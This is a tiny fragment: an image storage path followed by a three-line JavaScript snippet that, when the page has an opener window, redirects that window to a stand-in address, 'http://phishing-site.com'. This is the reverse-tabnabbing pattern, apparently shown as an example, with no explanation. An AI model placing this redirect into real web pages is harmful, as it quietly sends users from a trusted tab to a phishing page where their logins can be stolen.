 
if (window.opener) {
opener.location = 'http://phishing-site.com';
}

